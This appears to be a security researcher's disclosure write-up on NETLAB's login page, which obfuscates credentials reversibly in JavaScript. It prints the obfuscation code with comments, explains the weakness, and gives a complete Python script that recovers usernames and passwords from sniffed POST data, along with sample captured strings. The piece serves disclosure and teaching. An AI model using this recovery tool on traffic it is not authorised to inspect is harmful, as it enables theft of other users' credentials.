
I sniffed it with Wireshark, and found that the username and password were not readable, so some sort of obfuscation, encryption, or hashing was happening, as shown below:

I checked the source code of the login page, and here is the HTML Form it uses, with unimportant things removed:
<form name="f" method="post" action="auth.cgi" onsubmit="return JS_Login()">
<b>Username</b><br/>
<input type="text" name="ui" value="" id="ui" class="input" style="width: 100%">
<b>Password</b><br/>
<input type="password" name="up" id="up" class="input" style="width: 100%" maxlength="32">
<button type="submit" class="text" style="font-weight: bold">
<nobr>Login</nobr></button>
</form>
Here is that function, with the other functions it calls, with comments I added:
function JS_Login()
{
document.f.xi.value = JS_HashEx(document.f.ui.value); // Obfuscated username
document.f.xp.value = JS_HashEx(document.f.up.value); // Obfuscated password
document.f.ui.value = ""; // Remove plaintext username
document.f.up.value = ""; // Remove plaintext password
document.f.js.value = 1;
return true;
}
function JS_CompEx(min, max)
{
return parseInt(Math.random() * (max - min + 1)) + min; // Return random value
}
function JS_HashEx(foo){var bar="";for(x=0;x<foo.length;x++){var
tock=JS_CompEx(0,255);var tack=tock%5+2;bar+=JS_Hex(tock,2);for
(y=0;y<tack;y++)bar+=JS_HexDigit(JS_CompEx(0,15));var
dock=foo.charCodeAt(x);var flog=0;for(y=0;y<20;y++){var biff=JS_CompEx(32,255);var
boff=biff*5;var zong=dock*boff;if(zong>1535&&zong<=65536){flog=1;bar+=JS_Hex(biff,2)+
JS_Hex(zong,4);break;}}if(flog == 0)bar+=JS_Hex(0,2)+JS_Hex(dock,4);}return bar;}
function JS_HashEx(foo)
{
var bar="";
for(x=0;x<foo.length;x++)
{
var tock = JS_CompEx(0,255); // tock = random byte 0-255
var tack = tock%5 + 2; // tack = random value 2-6
bar+ = JS_Hex(tock,2); // bar += 2 hex digits from tock
for (y = 0; y<tack; y++)
bar += JS_HexDigit(JS_CompEx(0,15)); // bar += tack more random hex digits
var dock = foo.charCodeAt(x); // dock = character of password PASS
var flog = 0;
for(y = 0; y<20; y++) // try 20 times to find a working nonce
{
var biff = JS_CompEx(32,255); // biff = nonce = random value 32-255
var boff = biff * 5; // boff = 5 * biff
var zong = dock * boff; // zong = dock * boff (Contains PASS)
if(zong > 1535 && zong <= 65536) // Acceptable values of obfuscated byte
{
flog = 1;
bar += JS_Hex(biff, 2) + JS_Hex(zong, 4);
// 6-nybble pattern: 2-nybble random nonce,
// 4 nybbles zong = password-nybble * 5 * nonce
break; // Encode each character only once
}
}
if(flog == 0)bar+=JS_Hex(0,2)+JS_Hex(dock,4); // will almost never happen
}
return bar;
}
For each character in UserID or Password:
Add 2 random hex digits to obfuscated_string
Add 2-6 more random hex digits to obfuscated_string
Add a random two-hex-digit-nonce
Add a four-hex-digit value = 5 * nonce * character
Now skip to the left 4 characters and test the digits to see if the new XXXX is divisible by (5 * NN) evenly. If not, assume this hex digit is junk and move one more character to the left.
Proceeding this way, deobfuscate the characters one-by-one.
#!/usr/bin/python
print "NETLAB Deobfuscator"
print
print "1. Sniff a NETLAB authentication, such as http://netlab.gcal.ac.uk/"
print "2. Find the parameter string, e.g. _state=&xi=EF34DF91446E3C73C867A8FC99DF5B092F26202AE7D83ADFC0BE0994C774977E13E5E747C64EE082D49D4&xp=38F8C2237C8ACB4C741644B065A291E2901EB084D5FC80CB2EC71984964E8526B4E4A62380D8ADD0416527DBDFEB562BCFD0426C48&js=1&ui=&up="
print "3. Paste the whole string below and press ENTER"
print
s = raw_input("Parameter String (0 or 1 to use my example strings): ")
if s == "0":
s = "_state=&xi=EF34DF91446E3C73C867A8FC99DF5B092F26202AE7D83ADFC0BE0994C774977E13E5E747C64EE082D49D4&xp=38F8C2237C8ACB4C741644B065A291E2901EB084D5FC80CB2EC71984964E8526B4E4A62380D8ADD0416527DBDFEB562BCFD0426C48&js=1&ui=&up="
if s == "1":
s = "_state=&xi=D7BC658C0FB06D74B99CF160ACB3C8598C0508A3D7391586670B75E9160A9A49916E7EA5359AF91&xp=063E9B2FA500ECA9A4050AD70ADD5C632A547E&js=1&ui=&up="
print "Using s=", s
def deob(xi):
# DEOBFUSCATE CHARACTERS STARTING AT THE RIGHT
clear = ""
end = len(xi)
while end > 9:
nonce = xi[end-6:end-4]
ob = xi[end-4:end]
# print " Nonce: ", nonce, " Obfuscated character: ", ob
dn = int(nonce, 16)
do = int(ob, 16)
denom = 5*dn
if dn == 0:
denom = 5
# print " Nonce = 0!"
# print " Denom: ", denom, " Obfuscated Character (decimal): ", do
if do%(denom) != 0:
# print " Indivisible: do: ", do, " denom: ", denom
end = end - 1
elif (do/denom) > 255:
# print " CHAR > 255: do: ", do, " denom: ", denom
end = end - 1
else:
char = chr((do/denom))
clear += char
end = end - 8
# print " Chars so far: ", clear
# print
iclear = clear[::-1]
return iclear
# PARSE INPUT TO GET OBFUSCATED ID (xi) AND PASSWORD (xp)
n1 = s.find("xi=") + 3
n2 = s.find("&", n1)
xi = s[n1:n2]
p1 = s.find("xp=") + 3
p2 = s.find("&", p1)
xp = s[p1:p2]
print
print "UserID: ", deob(xi)
print "Passwd: ", deob(xp)
In Wireshark, I went to the POST packet and copied the "line-based text data" value, as shown below:

I pasted it into the Python deobfucator, and it worked!

This program can recover NETLAB passwords every time now, as far as I can tell.
Status of HTTPS and encryption
8-5-14: New version out as a beta:
2014.R2.beta.1 - August 5, 2014
1-6-16: New version available as a final product
2016.R1.FINAL - JANUARY 6, 2016
6-29-16: This page published
Written 7-21-14 8:46 pm by Sam Bowne
Python code updated to improve its reliability 2:20 pm 7-22-14
Published 6-29-16